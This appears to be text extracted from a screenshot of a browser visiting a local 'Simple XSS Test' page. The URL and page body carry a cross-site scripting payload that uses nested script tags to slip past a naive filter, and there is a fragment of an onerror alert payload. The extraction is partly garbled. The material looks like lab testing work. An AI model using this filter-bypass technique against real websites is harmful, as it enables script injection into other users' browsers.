 http://127.0.0.1/xss_test.php?submit=Submit&keyword="><scrscriptipt>alert('XSS')</scscriptript> - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://127.0.0.1/xss_test.php?submit=Submit&keyword=%22%3E%3Cscrscriptipt%3Ealert%28%27XSS%27%29%3C%2Fscscriptript%3E%3C%21%A1%AA
--Welcome To The Simple XSS Test--
Hello "><scrscriptipt>alert('xss')</scscriptript><!—.
Submit rror="alert('XSS')">S